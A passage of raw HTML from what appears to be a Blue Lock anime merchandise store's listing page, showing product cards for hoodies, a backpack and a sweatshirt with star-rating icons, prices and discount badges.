</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="698">
    <a href="https://bluelock.store/product/blue-lock-hoodie-power-shot-design" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/1682/conversions/xóa-nền-Nhi-(33)-small.png?w=250&amp;h=250"
                alt="Blue Lock Hoodie Power Shot Design"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodie-power-shot-design" class="capitalize hover:underline leading-3">Blue Lock Hoodie Power Shot Design</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="345">
    <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-michael-kaiser-backpack-rb0512-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/884/conversions/urbackpack_frontsquare600x600-4-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Backpacks - Blue Lock Michael Kaiser Backpack"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-backpacks-blue-lock-michael-kaiser-backpack-rb0512-2" class="capitalize hover:underline leading-3">Blue Lock Backpacks - Blue Lock Michael Kaiser Backpack</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="220">
    <a href="https://bluelock.store/product/blue-lock-hoodies-blue-lock-michael-kaiser-pullover-hoodie-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/629/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Hoodies - Blue Lock Michael Kaiser Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodies-blue-lock-michael-kaiser-pullover-hoodie-rb0512" class="capitalize hover:underline leading-3">Blue Lock Hoodies - Blue Lock Michael Kaiser Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="189">
    <a href="https://bluelock.store/product/blue-lock-sweatshirts-blue-lock-mikage-reo-pullover-sweatshirt-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/548/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-24-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Sweatshirts - Blue Lock Mikage Reo Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-sweatshirts-blue-lock-mikage-reo-pullover-sweatshirt-rb0512" class="capitalize hover:underline leading-3">Blue Lock Sweatshirts - Blue Lock Mikage Reo Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
